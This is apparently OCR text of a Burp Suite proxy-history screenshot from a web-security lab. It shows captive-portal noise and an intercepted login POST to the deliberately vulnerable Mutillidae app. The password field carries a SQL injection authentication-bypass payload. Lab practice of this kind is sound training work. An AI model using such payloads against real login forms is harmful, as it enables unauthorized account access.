 Applications Places burp-StartBurp Mon 19:24 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
433 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
434 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
435 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
436 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
437 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
438 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
439 http://10.151.36.156 POST /mutillidae/index.php?page=login.php 302 25910 HTML php
440 http://10.151.36.156 GET /mutillidae/index.php 200 24600 HTML php
441 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
442 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
443 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
444 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
445 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
446 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302
447 http://detectportal.firefox.com GET /success.txt 302
448 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.151.36.156
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.156/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=7700539dc67d60acf925e090b61d3c97
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=L
? < + > Type a search term
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help